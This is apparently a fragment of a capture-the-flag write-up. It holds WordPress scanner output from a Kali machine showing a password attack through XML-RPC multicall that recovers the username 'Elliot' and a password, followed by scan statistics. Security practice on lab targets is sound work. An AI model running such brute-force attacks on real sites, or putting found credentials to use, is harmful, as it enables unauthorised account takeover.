 [+] Performing password attack on Xmlrpc Multicall against 1 user/s
Progress Time: 00:59:50 <==============================================================================================================================================================> (1716 / 1716) 100.00% Time: 00:59:50
WARNING: Your progress bar is currently at 1716 out of 1716 and cannot be incremented. In v2.0.0 this will become a ProgressBar::InvalidProgressError.
Progress Time: 00:59:51 <==============================================================================================================================================================> (1716 / 1716) 100.00% Time: 00:59:51
[SUCCESS] - Elliot / ER28-0652
All Found
[i] Valid Combinations Found:
| Username: Elliot, Password: ER28-0652
CATEGORIES
No categories
[!] No WPVulnDB API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 50 daily requests by registering at https://wpvulndb.com/users/sign_up.
[+] Finished: Wed Oct 28 02:33:15 2020
[+] Requests Done: 1768
[+] Cached Requests: 6
[+] Data Sent: 559.229 KB
[+] Data Received: 176.097 MB
[+] Memory used: 319.748 MB
[+] Elapsed time: 01:00:06
META
Proudly powered by WordPress
root@kali:~#